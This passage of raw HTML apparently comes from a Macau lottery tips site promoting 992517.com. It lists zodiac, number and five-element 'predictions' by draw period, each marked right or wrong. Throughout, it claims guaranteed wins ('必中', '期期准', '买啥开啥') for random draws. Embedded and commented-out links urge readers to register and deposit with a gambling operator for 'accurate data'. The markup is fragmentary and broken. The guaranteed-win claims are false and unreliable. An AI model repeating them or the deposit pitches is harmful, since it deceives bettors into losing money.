<tr><td class="c1">338期五肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期六肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期七肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇虎</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期八肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇虎鼠</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期九肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇虎鼠鸡</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔龙</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期七尾</td><td class="c2">02467<span style="background-color: #FFFF00">8</span>9尾</td><td class="c3">开:狗08</td></tr>
</table>
</div>
<!--->




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">337期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗猴</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗猴马</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗猴马蛇</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+龙蛇</td><td class="c3">开:鸡09</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">336期三肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span></td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期四肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期五肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期六肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期七肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠兔</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期八肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠兔龙</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期九肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠兔龙狗</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔龙</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期七尾</td><td class="c2">1246<span style="background-color: #FFFF00">7</span>89尾</td><td class="c3">开:牛17</td></tr>
</table>
</div>
<!--->


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">335期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span></td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇牛</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇牛虎</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇牛虎鼠</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+蛇虎</td><td class="c3">开:狗44</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">334期九码</td><td class="c2">40.42.15.02.13.48.<span style="background-color: #FFFF00">46</span>.31.45</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期七肖</td><td class="c2">虎鼠兔龙蛇马<span style="background-color: #FFFF00">猴</span></td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期八肖</td><td class="c2">虎鼠兔龙蛇马<span style="background-color: #FFFF00">猴</span>猪</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期九肖</td><td class="c2">虎鼠兔龙蛇马<span style="background-color: #FFFF00">猴</span>猪鸡</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马猪</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期七尾</td><td class="c2">0135<span style="background-color: #FFFF00">6</span>79尾</td><td class="c3">开:猴46</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">333期九肖</td><td class="c2">猪鸡羊牛狗龙虎马<span style="background-color: #FFFF00">鼠</span></td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">333期七尾</td><td class="c2">0135<span style="background-color: #FFFF00">6</span>79尾</td><td class="c3">开:鼠06</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">332期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔蛇</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔蛇猴</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔蛇猴羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期七尾</td><td class="c2">1234<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">331期二肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期三肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期四肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期五肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期六肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期七肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期八肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇牛狗</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期九肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇牛狗羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期七尾</td><td class="c2">0234<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>






























<div class="jlgd">
<a target="_blank" href="./jzt.html">
<font class="htc">☛点击查看《一肖一码》更多历史记录</font></a>
</div>
<!------>


<script>load_hp1();</script>



<div id="eszt" class="border-box-body">

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精品24码】</font><font color="#FF0066">992517.com</font></div>
<table>









<tr><th class="nhilun"><xx>014期</xx>🎁<x>【精品24码】</x>🎁<ww>开:龙26准</ww><br>
	02.05.08.11.12.14.16.20.<span style="background-color: #FFFF00">26</span>.28.29.32<br>
	34.35.36.37.38.39.41.42.43.44.47.48</tr>
<tr><th class="nhilun"><xx>015期</xx>🎁<x>【精品24码】</x>🎁<ww>开:猪31</ww><font color="#808080">错</font><br>
	01.02.03.04.05.10.11.13.16.17.18.19<br>
	21.22.23.29.33.34.36.38.41.44.48.49</td></tr>
<tr><th class="nhilun"><xx>016期</xx>🎁<x>【精品24码】</x>🎁<ww>开:鼠06准</ww><br>
	01.02.03.<span style="background-color: #FFFF00">06</span>.08.09.10.13.14.15.18.19<br>
	21.25.30.35.36.37.41.43.44.45.47.49</tr>
<tr><th class="nhilun"><xx>017期</xx>🎁<x>【精品24码】</x>🎁<ww>开:狗32</ww><font color="#808080">错</font><br>
	05.07.09.10.11.12.21.22.23.24.25.28<br>
	29.30.31.35.37.39.40.41.42.43.47.49</tr>
<tr><th class="nhilun"><xx>018期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br>
	01.02.06.07.09.10.11.15.18.19.20.22<br>
	24.26.27.28.30.31.32.34.38.43.45.46</tr>





<!-- 
<tr><th class="nhilun"><xx>$$$期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr>
<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs2.js?v=2"></script></td></tr>


<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs2.js?v=2"></script></td></tr>

<tr><th class="nhilun"><xx>$$$期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br><qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击注册充值领取精准资料</font></k></a></qq>")</script></td></tr>


<!--  -->







<!---->

<!--

<tr><th class="nhilun"><xx>161期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr>

	
<tr><th class="nhilun"><xx>139期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br><qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击注册充值领取精准资料</font></k></a></qq>")</script></td></tr>




<!---->
<!---


<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>精准24码公式，"+pt.name+"会员限量领取!</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高赔率，站长推荐全程担保!</font></a>")</script>


<!---lkthuong----->
 
<!---
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>到这期本资料连准多期了,应该大家跟上也赚了不少钱了</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>我尽力保证每一期资料发出来的都是真实最稳的资料</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='500'></span>份</font></a>")</script>
<!---lk领取----->


<table>
<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>最精准的分析，最及时的资讯，<br>赶快来<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>查看吧！</font></nx></td></tr>


</table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【财门经图】</font><font color="#FF0066">992517.com</font></div>

<!--  <p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='239' image="49/{YEAR}/col/{NO}/1147.jpg"></script></p><!--  -->
<p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/1147.jpg?3"></script></p>


<!--

<table>
<tr><th class="nhilun">
<caption style="text-align: left">$$$期：<qx>[赛马会财门经]</qx><br>
<font color="#009900">欲找玄机：欲钱看争先恐后</font><font color="#FF0066">(正在更新中)</font><br>
<font color="#0000FF">双波必中:</font>正在更新中<br>
<font color="#0000FF">综合生肖:</font>正在更新中<br>
<font color="#0000FF">必中三肖:</font>正在更新中<br>
<font color="#0000FF">暴富一肖:</font>正在更新中</th></tr>
</table>

<!----->

<table>
<tr><th class="nhilun">
<caption style="text-align: left">018期：<qx>[赛马会财门经]</qx><br>
<font color="#009900">欲找玄机：欲钱看争先恐后</font><font color="#FF0066">(正在更新中)</font><br>
<font color="#0000FF">双波必中:</font>正在更新中<br>
<font color="#0000FF">综合生肖:</font>正在更新中<br>
<font color="#0000FF">必中三肖:</font>正在更新中<br>
<font color="#0000FF">暴富一肖:</font>正在更新中</th></tr>
</table>


<table>
<tr><th class="nhilun">
<caption style="text-align: left">016期：<qx>[赛马会财门经]</qx><br>
<font color="#009900">欲找玄机：欲钱看争先恐后</font><font color="#FF0066">(九宫八卦定中数)</font><br>
<font color="#0000FF">综合生肖:</font>马猴羊龙猪<span style="background-color: #FFFF00">鼠</span><br>
</table>

































 
</span>
</table>











</table>




















































<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精选必中肖】</font><font color="#FF0066">992517.com</font></div>

<table width="100%">




<tr><th class="nhilun"><xx>012期:</xx>主<qq>【<span style="background-color: #FFFF00">羊</span>猴牛】</qq>防<qq>【蛇兔马】</qq><ww>开:羊11准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>013期:</xx>主<qq>【羊<span style="background-color: #FFFF00">蛇</span>兔】</qq>防<qq>【猪龙鼠】</qq><ww>开:蛇01准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>014期:</xx>主<qq>【猴<span style="background-color: #FFFF00">龙</span>鸡】</qq>防<qq>【兔狗蛇】</qq><ww>开:龙26准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>015期:</xx>主<qq>【马蛇鸡】</qq>防<qq>【龙<span style="background-color: #FFFF00">猪</span>鼠】</qq><ww>开:猪31准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>016期:</xx>主<qq>【狗鸡猴】</qq>防<qq>【虎马蛇】</qq><ww>开:鼠06</ww><font color="#808080">错</font></td></tr><!------>
<tr><th class="nhilun"><xx>017期:</xx>主<qq>【蛇鼠龙】</qq>防<qq>【牛<span style="background-color: #FFFF00">狗</span>猴】</qq><ww>开:狗32准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>018期:</xx>主<qq>【更新中】</qq>防<qq>【更新中】</qq><ww>开:發00准</ww></td></tr><!------>



<!--<tr><th class="nhilun"><xx>$$$期:</xx>主<qq>【更新中】</qq>防<qq>【更新中】</qq><ww>开:發00准</ww></td></tr><!------>


<tr><th style="line-height: normal: 35px;font-size:11pt"><nx>每天更新最新数据,<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>为您提供最精准的分析!</font></nx></td></tr>

</table>
<!------>







<!---<tr><th class="nhilun"><xx>$$$期:</xx>主<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="background-color: #FF0000"><font color="#FFFF00">【点领取】</font></span></a>防<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="background-color: #FF0000"><font color="#FFFF00">【点领取】</font></span></a><ww>开:發00准</ww></td></tr>











<!---------->






<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【必中四行】</font><font color="#FF0066">992517.com</font></div>

<table width="100%">





<tr><th class="nhilun"><xx>007期:</xx>🦋<nl>必中四行</nl>🦋<qq>【木<span style="background-color: #FFFF00">金</span>水土】</qq><ww>开:牛41准</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🦋<nl>必中四行</nl>🦋<qq>【金<span style="background-color: #FFFF00">水</span>土火】</qq><ww>开:鸡21准</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🦋<nl>必中四行</nl>🦋<qq>【水<span style="background-color: #FFFF00">土</span>火木】</qq><ww>开:虎28准</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">土</span>火金水】</qq><ww>开:兔27准</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🦋<nl>必中四行</nl>🦋<qq>【火<span style="background-color: #FFFF00">金</span>木土】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">金</span>木水火】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🦋<nl>必中四行</nl>🦋<qq>【土水<span style="background-color: #FFFF00">火</span>金】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🦋<nl>必中四行</nl>🦋<qq>【水木<span style="background-color: #FFFF00">金</span>土】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🦋<nl>必中四行</nl>🦋<qq>【木金<span style="background-color: #FFFF00">火</span>水】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">土</span>火水木】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">火</span>金木土】</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🦋<nl>必中四行</nl>🦋<qq>【金木土火】</qq><ww>开:發00准</ww></td></tr>


<!-----
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取四行公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>

<!---------->


<tr><th class="nhilun" height="143"><font color="#000080">

<ss>金:03 04 11 12 25 26 33 34 41 42 ☆☆☆</ss><br>
<nl>木:07 08 15 16 23 24 37 38 45 46 ☆☆☆</nl><br>
<al>水:13 14 21 22 29 30 43 44 ☆☆☆☆☆☆☆</al><br>
<hl>火:01 02 09 10 17 18 31 32 39 40 47 48</hl><br>
<cl>土:05 06 19 20 27 28 35 36 49 ☆☆☆☆☆</cl></font></th>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合资料，就上<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>，期期准，期期爆！</font></nx></td></tr>

</table>
<!------>
<style>
.bolaryan-tit {}
.bolaryan-tit img { width: 100%; height: auto;}
.bolaryan { font-size: 12pt; line-height:2.5;text-align: center;}
.bolaryan p { margin: 0; padding: 0;}
.bolaryan a { text-decoration: none; color: #000000f0;}
.bolaryan ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
.bolaryan ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.bolaryan ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 55px}
.bolaryan ul li a { padding: 2px; display: block; background: url(https://vhimg1.edgozy.com/773486/image/nentie.jpg);background-repeat: no-repeat;height: 50px;line-height: 50px;background-origin: padding-box;background-size: 100% 100%}
.bolaryan ul li a:hover { background: #f5f5f5;width: 96%;}
.bolaryan .bolaryan-img { float: left; margin-right: 8px;}
.bolaryan .bolaryan-img img { width: 40px; height: 40px; border-radius: 50%;}
.bolaryan .bolaryan-txt2 { font-size: 11px; }
@media screen and (max-width:600px){ 
.bolaryan ul li { width: 100%;}
}

</style>


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>


<div id="dsqx" class="border-box-body">
 <p><img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/773486/image/anhtie1.gif"width="100%" border="0"></p>
 <!--
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【高手帖】</font><font color="#FF0066">992517.com</font></div>
<!------>


<div class="bolaryan">
<ul>



		


		<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/#773487.com">`)</script><script>document.write(am_no)</script>期:研究生网<span style="background-color: #000000"><font color="#FFFF00">【原创12码】</font></span>已公开</a></li>
	<li><a target="_blank" href="gsb/01.html"><script>document.write(am_no)</script>期:四百四病<font color="#FF0000"><span style="background-color: #FFFF00">【买啥开啥】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/02.html"><script>document.write(am_no)</script>期:神志不清【大小两肖】已公开</a></li>
	<li><a target="_blank" href="gsb/03.html"><script>document.write(am_no)</script>期:吹吹拍拍【平特二字】已公开</a></li>
	<li><a target="_blank" href="gsb/04.html"><script>document.write(am_no)</script>期:扼腕兴嗟【马会六尾】已公开</a></li>
	<li><a target="_blank" href="gsb/05.html"><script>document.write(am_no)</script>期:大酒大肉【必中三行】已公开</a></li>
	<li><a target="_blank" href="gsb/06.html"><script>document.write(am_no)</script>期:死记硬背【杀肖杀尾】已公开</a></li>
	
    <script>load_link01()</script>
    
    
<li><a target="_blank" href="gsb/07.html"><script>document.write(am_no)</script>期:柳暗花明【二种色肖】已公开</a></li>
<li><a target="_blank" href="gsb/08.html"><script>document.write(am_no)</script>期:亲上加亲【绝杀一国】已公开</a></li>
<li><a target="_blank" href="gsb/09.html"><script>document.write(am_no)</script>期:豪情万丈【琴棋书画】已公开</a></li>
<li><a target="_blank" href="gsb/10.html"><script>document.write(am_no)</script>期:致富之路【合数单双】已公开</a></li>
<li><a target="_blank" href="gsb/11.html"><script>document.write(am_no)</script>期:风流才子【大神九肖】已公开</a></li>
<li><a target="_blank" href="gsb/12.html"><script>document.write(am_no)</script>期:寿亇蛋呼【五段中特】已公开</a></li>
<li><a target="_blank" href="gsb/13.html"><script>document.write(am_no)</script>期:天道酬勤【平特一尾】已公开</a></li>
<li><a target="_blank" href="gsb/14.html"><script>document.write(am_no)</script>期:期期大赚【复式连肖】已公开</a></li>
<li><a target="_blank" href="gsb/15.html"><script>document.write(am_no)</script>期:黯然销魂【精准天地】已公开</a></li>
	
<li><script>document.writeln("<a href='"+pt.link+"' target='_blank'>"+am_no+"期:"+pt.name+"【四肖四码】已公开</a>")</script></li>	
</ul></div></div>





 <!--单双----><table>
</table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【最稳三头】</font><font color="#FF0066">992517.com</font></div>
<table>








<tr><th class="nhilun"><xx>013期:</xx>🎉<x>最稳三头</x>🎉<qq>【<span style="background-color: #FFFF00">0</span>24头】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🎉<x>最稳三头</x>🎉<qq>【1<span style="background-color: #FFFF00">2</span>3头】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🎉<x>最稳三头</x>🎉<qq>【024头】</qq><ww>开:猪31</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🎉<x>最稳三头</x>🎉<qq>【134头】</qq><ww>开:鼠06</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🎉<x>最稳三头</x>🎉<qq>【02<span style="background-color: #FFFF00">3</span>头】</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🎉<x>最稳三头</x>🎉<qq>【013头】</qq><ww>开:發00准</ww></td></tr>


<!--
<tr><th class="nhilun"><xx>000期:</xx>🎉<x>最稳三头</x>🎉<qq>【$$$头】</qq><ww>开:發00准</ww></td></tr>
<!------>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合高手都在<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>，期期爆奖，等你来拿！</font></nx></td></tr>


</table>


<script>load_hp2();</script>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【胆大胆小】</font><font color="#FF0066">992517.com</font></div>
<table height="103">



<tr><th class="nhilun"><xx>014期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆小】</qq><ww>开:龙26准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>015期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆大】</qq><ww>开:猪31准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>016期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆小】</qq><ww>开:鼠06准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>017期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆小】</qq><ww>开:狗32</ww><font color="#808080">错</font></td></tr><!---->
<tr><th class="nhilun"><xx>018期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆大】</qq><ww>开:發00准</ww></td></tr><!---->



<!--  
<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/213544/assets/hs6.js?v=3"></script></td></tr>
<!---->


<!--okl


<tr><th class="nhilun"><xx>$$$期:</xx>👀<tt>胆大胆小</tt>👀<qq>【更新】</qq><ww>开:發00准</ww></td></tr>




<tr><th class="nhilun"><xx>$$$期:</xx>👀<tt>胆大胆小</tt>👀<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>



<!---->
<table>
<tr><th class="nhilun"><x>胆大</x>:<ss>虎牛猪狗猴马</ss>🍁<x>胆小</x>:<ss>鼠鸡羊蛇龙兔</ss></td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>
	<font color="#FF0000"><span style="background-color: #FFFF00">【992517.com】</span></font>为您提供最新、<br>最精准的数据分析，助您做出最佳决策！</font></nx></td></tr>


</table>




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【复式连肖】</font><font color="#FF0066">992517.com</font></div>
<table width="100%">

<tr><th class="nhilun"><xx>006期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【猪狗龙马<span style="background-color: #FFFF00">牛鼠</span>】</qq><ww>开:2肖</ww></td></tr>
